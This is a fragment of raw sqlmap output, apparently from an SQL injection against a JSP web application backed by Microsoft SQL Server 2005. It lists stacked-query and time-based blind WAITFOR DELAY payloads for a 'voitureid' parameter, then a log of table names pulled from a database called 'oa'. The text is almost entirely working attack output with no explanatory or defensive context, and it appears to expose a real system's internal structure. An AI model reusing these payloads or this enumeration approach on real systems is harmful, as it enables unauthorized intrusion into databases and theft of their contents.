 C:\windows\system32\cmd.exe
-- &type=chgMotorMan
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: voitureid=696360; WAITFOR DELAY '0:0:5'--&type=chgMotorMan
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: voitureid=696360 WAITFOR DELAY '0:0:5'--&type=chgMotorMan
---
[20:22:34] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2005
[20:22:34] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[20:22:34] [INFO] fetching tables for database: oa
[20:22:34] [INFO] the SQL query used returns 920 entries
[20:22:34] [INFO] retrieved: dbo.BG_COST_ADJUST
[20:22:34] [INFO] retrieved: dbo.BG_COST_ADJUST
[20:22:34] [INFO] retrieved: dbo.BG_COST_APPLY
[20:22:34] [INFO] retrieved: dbo.BG_PJ_COST
[20:22:34] [INFO] retrieved: dbo.BG_PJ_SUBJECT
[20:22:34] [INFO] retrieved: dbo.BG_SECTION_SCOPE
[20:22:35] [INFO] retrieved: dbo.BG_SECTION_SCOPE
[20:22:35] [INFO] retrieved: dbo.BG_SECTION_SUBJECT
[20:22:35] [INFO] retrieved: dbo.BG_SUBJECT
[20:22:35] [INFO] retrieved: dbo.BG_WF_SUBJECT
[20:22:35] [INFO] retrieved: dbo.DOCUMENT_EXT
[20:22:35] [INFO] retrieved: dbo.dtproperties
[20:22:36] [INFO] retrieved: dbo.EX_CheckFileLocal
[20:22:36] [INFO] retrieved: dbo.EX_GOVCHECKFILELOCAL